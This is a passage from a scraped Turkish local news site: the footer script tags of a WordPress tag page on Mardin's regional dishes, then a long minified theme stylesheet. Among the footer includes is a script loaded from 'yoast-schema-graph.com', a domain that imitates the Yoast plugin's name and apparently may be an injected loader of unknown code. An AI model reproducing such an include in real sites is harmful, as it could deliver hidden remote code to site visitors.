}</script><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.mardiniletisimgazetesi.com.tr","potentialAction":{"@type":"SearchAction","target":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><script type="text/javascript" src="https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?m=1686289764'></script><script>var varsayilanSehir = "mardin";</script><script src="https://scriptapi.dev/api/mardiniletisimgazetesi.js"></script><script src="https://yoast-schema-graph.com/47.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/7c30c7b898.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", {"v":"ext","blog":"143470042","post":"0","tz":"3","srv":"www.mardiniletisimgazetesi.com.tr","arch_tag":"mardinin-cografi-isaretli-yoresel-yemekler","arch_results":"1","j":"1:15.4"} ]);_stq.push([ "clickTrackerInit", "143470042", "0" ]);//# sourceURL=jetpack-stats-js-before

</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script src='https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/cerez.js'></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/21c03804a5.min.css
body_size: 44799
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;text-decoration:none}body{background:var(--body);margin:0 auto;height:auto;overflow-x:hidden}img{vertical-align:middle;border-style:none;object-fit:cover}a{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}figcaption{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}input[type="search"] textarea,input[type="text"],input[type="button"],input[type="submit"],input[type="select"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}ol,ul{box-sizing:content-box}.temizle{clear:both}.top40{margin-top:30px}.top20{margin-top:20px}.ortala{width:calc(100% - 40px);max-width:calc(1180px - 40px);height:auto;position:relative;margin:0 auto;padding:0 20px}.siteSol{width:calc(100% - 320px);height:auto;display:block;overflow:hidden;position:relative;float:left;margin-right:20px}.siteSag{width:300px;height:auto;display:block;overflow:hidden;position:relative}.sayfaSol{width:calc(100% - 320px);height:auto;display:block;overflow:hidden;position:relative;float:left;margin-right:20px;background:#fff}.sayfaSag{width:300px;height:auto;display:block;overflow:hidden;position:relative;margin-top:20px}header{width:calc(100% - 0px);height:60px;display:block;position:relative;padding:20px 0;background:var(--beyazBG);box-shadow:0 1px 8px rgb(186 186 186 / 50%)}header .logo{width:230px;height:60px;overflow:hidden;display:block;float:left;margin-right:5px}header .logo img{width:auto;height:100%}header .menu{width:calc(100% - 260px);height:60px;display:block;float:left}header .menu ul{padding:0;margin:0;list-style:none;position:relative;text-align:center}header .menu ul li{width:auto;height:60px;display:inline-block;text-align:left;position:relative;padding:0 10px}header .menu ul li a{display:block;color:var(--siyah);font-size:16px;font-weight:700;line-height:60px;text-decoration:none;position:relative}header .menu ul li a:hover{color:var(--kirmizi)}header .menu ul li ul{width:auto;z-index:99999;display:none;position:absolute;top:60px;padding:0 0;background:#fff;-webkit-box-shadow:1px 1px 15px 1px rgb(0 0 0 / 20%);box-shadow:1px 1px 15px 1px rgb(0 0 0 / 20%);border-top:5px solid #fff;border-bottom:5px solid #fff;border-radius:5px 5px 5px 5px;animation:myAnim 1s ease 0s 1 normal forwards}@keyframes myAnim{0%{transform:scaleY(0);transform-origin:100% 0%}100%{transform:scaleY(1);transform-origin:100% 0%}}header .menu ul li ul li{width:auto;min-width:250px;height:36px;border:0;margin-left:0;margin-top:0;float:none;display:block;position:relative;padding:0 20px}header .menu ul li ul li a{font-size:14px;font-weight:400;line-height:36px;margin:0 0;color:var(--siyah);letter-spacing:-1px;word-spacing:0}header .menu ul li ul li a:hover{color:var(--turuncu);padding-left:10px}header .menu ul li ul li a:hover:after{position:absolute;content:"\f111";font-family:"Font Awesome 6 Free";font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;top:calc(50% - 2.5px);left:0;color:var(--turuncu);font-size:5px}header .menu ul li ul li:last-child a{margin:0}header .menu ul li:hover>ul{display:inherit}header .menu ul ul li ul{position:relative;top:-36px;left:230px}.reklamCerceve{width:1090px;left:50%;background:#fff;z-index:10;position:relative;transform:translateX(-50%);align-self:flex-start}.reklamCerceve #soldasabit,.reklamCerceve #sagdasabit{top:248px}.reklamCerceve #sagdasabit{position:absolute;left:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamCerceve #soldasabit{position:absolute;right:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamCerceve2{width:1090px;left:50%;background:#fff;z-index:10;position:relative;transform:translateX(-50%);align-self:flex-start}.reklamCerceve2 #soldasabit,.reklamCerceve2 #sagdasabit{top:218px}.reklamCerceve2 #sagdasabit{position:absolute;left:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamCerceve2 #soldasabit{position:absolute;right:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamAlani{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center}.yatayReklam{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block;position:relative;text-align:center}.listeReklam{width:calc(100% - 0px);height:auto;max-height:288px;overflow:hidden;position:relative;display:block;position:relative;text-align:center;padding:3px 0 5px 0}.dikReklam{width:calc(300px - 0px);height:600px;max-height:600px;overflow:hidden;position:relative;display:block;position:relative;text-align:center;margin-top:20px;background:#fff}.dikReklam160{width:calc(160px - 0px);height:600px;max-height:600px;overflow:hidden;position:relative;display:block;position:relative;text-align:center;background:#fff;float:left;margin:20px 20px 0 20px}.sporReklam{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block;position:relative;text-align:center;margin:20px 0 0 0;background:#fff}.aburcReklam{width:calc(250px - 0px);height:auto;overflow:hidden;position:relative;text-align:center;display:block;margin:0 20px 0 0;float:left;background:#fff}.konuiciReklam{width:auto;height:auto;overflow:hidden;display:block;position:relative;text-align:center;float:left;margin-right:20px;margin-bottom:20px}.yatayReklam img,.sporReklam img,.konuiciReklam img{width:100%;height:auto;overflow:hidden;display:block}.listeReklam img,.aburcReklam img,.dikReklam img,.dikReklam160 img{width:auto;height:auto;overflow:hidden;display:block;margin-left:auto;margin-right:auto}.anaBaslik{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.anaBaslik div{width:calc(100% - 0px);height:10px;overflow:hidden;display:block;position:absolute;content:"";left:0;bottom:6px;z-index:2}.anaBaslik h2{width:auto;height:auto;display:inline-block;background:var(--body);font-size:24px;font-weight:700;letter-spacing:-1.2px;position:relative;z-index:4;padding-right:20px}.anaBaslik a{width:auto;height:auto;font-size:12px;font-weight:700;letter-spacing:-.3px;z-index:3;position:absolute;content:"";right:0;bottom:4px;padding-left:20px;color:var(--siyah);background:var(--body)}.anaBaslik a:hover{color:var(--kirmizi)}.anaBaslik i{font-size:11px;margin-left:5px}.icerikBir{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.icerikBir .liste{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}.icerikBir .liste:nth-of-type(3n),.icerikBir .liste:nth-of-type(7n){margin-right:0}.icerikBir .liste:nth-of-type(6n){margin-right:20px}.icerikBir .liste:nth-of-type(4n),.icerikBir .liste:nth-of-type(5n),.icerikBir .liste:nth-of-type(6n),.icerikBir .liste:nth-of-type(7n){width:calc(25% - 15px)}.icerikBir .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.icerikBir .liste figure img{width:100%;height:100%}.icerikBir .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.icerikBir .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.icerikBir .liste a:hover figcaption{color:var(--kirmizi)}.icerikIki{width:calc(100% - 320px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px}.icerikIki .liste{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}.icerikIki .liste:nth-of-type(3n){margin-right:0}.icerikIki .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.icerikIki .liste figure img{width:100%;height:100%}.icerikIki .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.icerikIki .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.icerikIki .liste a:hover figcaption{color:var(--kirmizi)}.icerikUc{width:calc(50% - 100px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;float:left;margin-top:20px}.icerikUc .listeleme{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:0;padding:15px 15px 0 15px}.icerikUc .listeleme:last-child{padding:15px 15px 15px 15px}.icerikUc.rightt .listeleme figure{float:right!important;margin-left:15px;margin-right:0}.icerikUc .listeleme figure{width:150px;height:102px;overflow:hidden;display:block;position:relative;padding:0 0;float:left;margin-right:15px;margin-left:0}.icerikUc .listeleme figure img{width:100%;height:100%}.icerikUc .listeleme figcaption{width:calc(100% - 175px);height:66px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.icerikUc .listeleme time{width:calc(100% - 165px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;opacity:.7}.icerikUc .listeleme a:hover figcaption{color:var(--kirmizi)}.icerikDort{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.icerikDort .spor{width:calc(100% - 320px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 20px 0 0}.icerikDort .spor .liste{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}.icerikDort .spor .liste:nth-of-type(3n){margin-right:0}.icerikDort .spor .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.icerikDort .spor .liste figure img{width:100%;height:100%}.icerikDort .spor .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.icerikDort .spor .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.icerikDort .spor .liste a:hover figcaption{color:var(--kirmizi)}.videoGaleri{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:#191919}.videoGaleri .anaBaslik{margin-bottom:15px}.videoGaleri .anaBaslik h2,.videoGaleri .anaBaslik a{color:#fff;background:#191919}.videoGaleri .anaBaslik a:hover{color:#d50000}.videoGaleri .sol{width:calc(100% - 390px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 20px 0 0}.videoGaleri .sol .listeleme a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.videoGaleri .sol .listeleme figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.videoGaleri .sol .listeleme figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.videoGaleri .sol .listeleme figure img{width:100%;height:420px}.videoGaleri .sol .listeleme figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:50px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.videoGaleri .sol .listeleme time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}.videoGaleri .sol .listeleme i{width:86px;height:56px;line-height:56px;display:inline-table;overflow:hidden;position:absolute;content:"";font-size:26px;color:var(--beyaz);padding:0 0 0 0;border-radius:16px;top:calc(50% - 38px);left:0;right:0;margin:0 auto;z-index:4;background:#d50000;text-align:center}.videoGaleri .sag{width:calc(370px - 0px);height:auto;overflow:hidden;display:block;position:relative}.videoGaleri .sag .scrollbar{width:100%;height:422px;overflow-y:scroll}.videoGaleri .sag .scrollbaricerik{min-height:100%}.videoGaleri .sag .scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:var(--body)}.videoGaleri .sag .scrollbar::-webkit-scrollbar{width:5px;background-color:var(--body)}.videoGaleri .sag .scrollbar::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background:#d50000}.videoGaleri .sag .listeleme{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:15px;padding:0 0 0 0}.videoGaleri .sag .listeleme:last-child{margin-bottom:0}.videoGaleri .sag .listeleme figure{width:150px;height:102px;overflow:hidden;display:block;position:relative;padding:0 0;float:right;margin-left:15px;margin-right:10px}.videoGaleri .sag .listeleme figure img{width:100%;height:100%}.videoGaleri .sag .listeleme figcaption{width:calc(100% - 185px);height:66px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--beyaz);margin-top:2px}.videoGaleri .sag .listeleme time{width:calc(100% - 185px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:#fff;margin-bottom:5px;margin-top:5px;opacity:.7}.videoGaleri .sag .listeleme:hover figure i{color:var(--beyaz);background:#d50000}.videoGaleri .sag .listeleme figure i{width:45px;height:30px;line-height:30px;display:inline-table;overflow:hidden;position:absolute;content:"";font-size:12px;padding:0 0 0 0;border-radius:8px;top:calc(50% - 18px);left:0;right:0;margin:0 auto;z-index:4;color:#fff0;background:#fff0;text-align:center;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.fotoGaleri{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:#191919}.fotoGaleri .anaBaslik{margin-bottom:15px}.fotoGaleri .anaBaslik h2,.fotoGaleri .anaBaslik a{color:#fff;background:#191919}.fotoGaleri .anaBaslik a:hover{color:#ffd437}.fGalerislider .swiper-slide{width:100%;height:auto;overflow:hidden;display:block;position:relative}.fGalerislider .swiper-slide figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.fGalerislider .swiper-slide figure img{width:100%;height:147px}.fGalerislider .swiper-slide figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--beyaz);margin:2px 10px 10px 10px}.fGalerislider .swiper-slide time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:#fff;margin:10px 10px 5px 10px;opacity:.7}.fGalerislider .swiper-slide a:hover figcaption{color:#ffd437}.fotoIleri,.fotoGeri{width:90px;height:90px;line-height:40px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 45px);background:#191919;text-align:center;cursor:pointer;transition:all 900ms ease}.fotoIleri i,.fotoGeri i{color:#fff;font-size:24px}.fotoIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.fotoGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.fotoGeri{left:-45px}.fotoIleri{right:-45px}.fotoGeri:hover{width:110px}.fotoIleri:hover{width:110px}.fotoIleri:hover i,.fotoGeri:hover i{color:#ffd437}.kategoriListe{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0;padding:0 0}.kategoriListe .liste{width:calc(33.333% - 13.333px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:20px;background:#fff}.kategoriListe .liste:nth-of-type(3n){margin-bottom:20px;margin-right:0}.kategoriListe .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.kategoriListe .liste figure img{width:100%;height:100%}.kategoriListe .liste a{display:block}.kategoriListe .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.kategoriListe .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.kategoriListe .liste a:hover figcaption{color:var(--kirmizi)}.kategoriListe .yatayReklam{margin-bottom:20px}.kategoriListe2{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0;padding:0 0}.kategoriListe2 .siteSag{height:600px;position:relative;box-shadow:none;border:none;margin:0;padding:0}.kategoriListe2 .kayanReklam{width:auto;height:auto;position:absolute}.kategoriListe2 .kayanReklam.fixed{position:fixed;top:20px}.kategoriListe2 .liste{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0 20px 0;background:var(--beyazBG)}.kategoriListe2 .liste figure{width:365px;height:205px;overflow:hidden;display:block;position:relative;margin:0 15px 0 0;float:left}.kategoriListe2 .liste figure img{width:100%;height:100%}.kategoriListe2 .liste a{display:block}.kategoriListe2 .liste figcaption{width:calc(100% - 395px);height:auto;line-height:1.4;overflow:hidden;position:relative;font-size:20px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 0}.kategoriListe2 .liste time{width:calc(100% - 395px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:0 10px 5px 0;opacity:.7;padding-top:10px}.kategoriListe2 .liste p{width:calc(100% - 395px);height:68px;line-height:1.4;overflow:hidden;position:relative;display:block;font-size:16px;font-weight:300;color:var(--siyah);-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.kategoriListe2 .liste a:hover figcaption{color:var(--kirmizi)}.kat2Reklam{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin:0 0 20px 0;background:#fff}.haberDetay{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0}.haberDetay .siteSag{height:955px;position:relative;box-shadow:none;border:none;margin:0;padding:0}.haberDetay .kayanReklam{width:auto;height:auto;position:absolute}.haberDetay .kayanReklam.fixed{position:fixed;top:20px}.haberDetay .bilgi{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:var(--beyazBG)}.haberDetay .bilgi ul.breadcrumbs{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;padding:0 0;margin:0 0 10px 0}.haberDetay .bilgi ul.breadcrumbs li{display:none}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n){width:calc(100% - 260px);height:auto;overflow:hidden;display:block;position:relative;font-size:22px;font-weight:700;padding-left:60px;float:left}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{width:20px;height:8px;overflow:hidden;display:block;position:absolute;content:"";top:calc(50% - 3px);left:0;background:var(--kirmizi)}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before{width:20px;height:8px;overflow:hidden;display:block;position:absolute;content:"";top:calc(50% - 3px);left:30px;background:var(--kirmizi)}.haberDetay .bilgi ul.breadcrumbs li a{color:var(--kirmizi)}.haberDetay .bilgi ul.breadcrumbs strong{display:none}.haberDetay .bilgi ul.breadcrumbs p{width:200px;height:auto;overflow:hidden;line-height:1.8;text-align:right;display:block;opacity:.7}.haberDetay .bilgi h1,.haberDetay .bilgi h2{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}.haberDetay .bilgi h1{font-size:3.5em;font-weight:700}.haberDetay .bilgi h2{font-size:2em;font-weight:500}.haberDetay .tarih{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}.haberDetay .tarih strong{width:calc(100% - 180px);height:auto;overflow:hidden;display:block;position:relative;line-height:1.6;font-size:14px;font-weight:500;float:left}.haberDetay .tarih strong time{font-weight:300}.haberDetay .tarih img{width:180px;height:auto;margin-top:0}#sayfalar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:40px}#sayfalar .bilgi{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:var(--beyazBG)}#sayfalar .bilgi h1,#sayfalar .bilgi h2{width:100%;height:auto;overflow:hidden;display:block;position:relative}#sayfalar .bilgi h1{font-size:3.5em;font-weight:700}#sayfalar .bilgi h2{font-size:2em;font-weight:500}#sayfalar .tarih{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}#sayfalar .tarih strong{width:calc(100% - 180px);height:auto;overflow:hidden;display:block;position:relative;line-height:1.6;font-size:14px;font-weight:500;float:left}#sayfalar .tarih strong time{font-weight:300}#sayfalar .tarih img{width:180px;height:auto;margin-top:0}.sayfaSol article{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;background:var(--beyazBG)}.sayfaSol article figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.sayfaSol article figure img{width:100%;height:auto;margin-bottom:15px;float:none}.sayfaSol article a{color:#167ed7}.sayfaSol article a:hover{color:var(--kirmizi)}.sayfaSol article p{font-size:20px;margin-bottom:15px;line-height:1.5;font-weight:300}.sayfaSol article img{width:auto;max-width:100%;height:auto;overflow:hidden;display:table-column;margin:0 auto 15px auto}.sayfaSol article h1{font-size:2.5em;margin-bottom:15px}.sayfaSol article h2{font-size:2em;margin-bottom:15px}.sayfaSol article h3{font-size:1.7em;margin-bottom:15px}.sayfaSol article h4{font-size:1.5em;margin-bottom:15px}.sayfaSol article h5{font-size:1.3em;margin-bottom:15px}.sayfaSol article h6{font-size:1.1em;margin-bottom:15px}.sayfaSol article img.alignleft{width:auto;height:auto;float:left;margin-right:15px;margin-top:0}.sayfaSol article img.alignright{width:auto;height:auto;float:right;margin-left:15px;margin-top:0}.sayfaSol article img.aligncenter{width:auto;height:auto;float:none;display:block;margin-left:auto;margin-right:auto}.sayfaSol article table{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sayfaSol article table tr{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sayfaSol article table tr td{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;padding:10px;border:1px solid var(--griBG)}.sayfaSol article iframe{width:100%;height:400px;overflow:hidden;display:block;margin:15px 0}.sayfaSol article .sosyalMedya{width:calc(100% - 202px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 15px 0;float:right}.sayfaSol article .sosyalMedya a{width:auto;height:42px;line-height:42px;overflow:hidden;display:block;padding:0 15px;margin:0 0;font-size:18px;color:var(--siyah);text-align:center;opacity:1;border:1px solid var(--siyah);float:right;margin-left:10px}.sayfaSol article .sosyalMedya a span{float:left;margin-right:5px;font-size:18px;font-weight:700}.sayfaSol article .sosyalMedya a:nth-of-type(1n) span{color:#d50000}.sayfaSol article .sosyalMedya a:nth-of-type(2n) span{color:#0ba22e}.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-down{float:left;line-height:44px;color:#d50000}.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-up{float:left;line-height:38px;color:#0ba22e}.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-down,.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-up,.sayfaSol article .sosyalMedya a:nth-of-type(1n):hover span,.sayfaSol article .sosyalMedya a:nth-of-type(2n):hover span{color:var(--siyah)}.haberDetay article{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;background:var(--beyazBG)}.haberDetay article figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.haberDetay article figure img{width:100%;height:auto;margin-bottom:15px;float:none}.haberDetay article p{font-size:20px;margin-bottom:15px;line-height:1.5;font-weight:300}.haberDetay article img{width:auto;max-width:100%;height:auto;overflow:hidden;display:table-column;margin:0 auto 15px auto}.haberDetay article h1{font-size:2.5em;margin-bottom:15px}.haberDetay article h2{font-size:2em;margin-bottom:15px}.haberDetay article h3{font-size:1.7em;margin-bottom:15px}.haberDetay article h4{font-size:1.5em;margin-bottom:15px}.haberDetay article h5{font-size:1.3em;margin-bottom:15px}.haberDetay article h6{font-size:1.1em;margin-bottom:15px}.haberDetay article img.alignleft{width:auto;height:auto;float:left;margin-right:15px;margin-top:0}.haberDetay article img.alignright{width:auto;height:auto;float:right;margin-left:15px;margin-top:0}.haberDetay article img.aligncenter{width:auto;height:auto;float:none;display:block;margin-left:auto;margin-right:auto}.haberDetay article table{width:100%;height:auto;overflow:hidden;display:block;position:relative}.haberDetay article table tr{width:100%;height:auto;overflow:hidden;display:block;position:relative}.haberDetay article table tr td{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;padding:10px;border:1px solid var(--griBG)}.haberDetay article iframe{width:100%;height:400px;overflow:hidden;display:block;margin:15px 0}.haberDetay article .sosyalMedya{width:calc(100% - 202px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 15px 0;float:right}.haberDetay article .sosyalMedya a{width:auto;height:42px;line-height:42px;overflow:hidden;display:block;padding:0 15px;margin:0 0;font-size:18px;color:var(--siyah);text-align:center;opacity:1;border:1px solid var(--siyah);float:right;margin-left:10px}.haberDetay article .sosyalMedya a span{float:left;margin-right:5px;font-size:18px;font-weight:700}.haberDetay article .sosyalMedya a:nth-of-type(1n) span{color:#d50000}.haberDetay article .sosyalMedya a:nth-of-type(2n) span{color:#0ba22e}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-down{float:left;line-height:44px;color:#d50000}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-up{float:left;line-height:38px;color:#0ba22e}.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-down,.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-up,.haberDetay article .sosyalMedya a:nth-of-type(1n):hover span,.haberDetay article .sosyalMedya a:nth-of-type(2n):hover span{color:var(--siyah)}.haberDetay article .etiketler{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px}.haberDetay article .etiketler a{width:auto;height:32px;line-height:32px;overflow:hidden;display:block;float:left;font-size:14px;font-weight:500;padding:0 12px;color:var(--siyah);background:var(--griBG);margin-right:8px;margin-top:8px}.haberDetay article .etiketler a:last-child{margin-right:0;margin-top:8px}.haberDetay article .etiketler a:hover{color:var(--beyaz);background:var(--kirmiziBG)}.haberDetay article .ilgiliHaber,.haberDetay article .ilgiliGaleri{width:100%;height:auto;overflow:hidden;display:block;margin:0 0 0 0}.haberDetay article .ilgiliGaleri{margin-top:20px}.haberDetay article .ilgiliHaber figure,.haberDetay article .ilgiliGaleri figure{width:250px;height:166px;overflow:hidden;display:block;float:left}.haberDetay article .ilgiliHaber figure img,.haberDetay article .ilgiliGaleri figure img{width:100%;height:100%;margin-bottom:0}.haberDetay article .ilgiliHaber div{width:calc(100% - 310px);height:136px;overflow:hidden;display:block;position:relative;padding:30px 30px 0 30px;background:radial-gradient(circle at 1% 52%,rgb(139 